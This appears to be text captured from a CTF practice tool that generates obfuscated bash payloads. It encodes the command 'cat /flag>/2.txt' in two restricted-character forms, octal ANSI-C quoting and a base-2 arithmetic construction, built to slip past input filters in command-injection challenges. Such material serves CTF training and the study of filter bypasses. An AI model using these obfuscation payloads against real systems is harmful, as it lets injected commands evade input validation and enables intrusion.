 火狐官方站点 哔哩哔哩 ( ゜- ゜)つロ ... BUUCTF在线评测 青少年CTF练习平台 题库 | NSSCTF GZ::CTF 其他书签
cat /flag>/2.txt
生成有效载荷
Charset (11) : $ ' 0 1 2 3 4 5 6 7 7 \
有效载荷长度=61
$'\143\141\164\40\57\146\154\141\147\76\57\62\56\164\170\164'
复制
Charset (9) : # $ ' ( ) 0 1 < \
有效载荷长度 = 408
$0<<<$0\<\<\<\$\'\\$(($((1<<1))#10001111))\\$(($((1<<1))#10001101))\\$(($((1<<1))#10100100))\\
$(($((1<<1))#101000))\\$(($((1<<1))#111001))\\$(($((1<<1))#10010010))\\$(($((1<<1))#10011010))\\
$(($((1<<1))#10001101))\\$(($((1<<1))#10010011))\\$(($((1<<1))#1001100))\\$(($((1<<1))#111001))\\
$(($((1<<1))#111110))\\$(($((1<<1))#111000))\\$(($((1<<1))#10100100))\\$(($((1<<1))#10101010))\\
$(($((1<<1))#10100100))\'
复制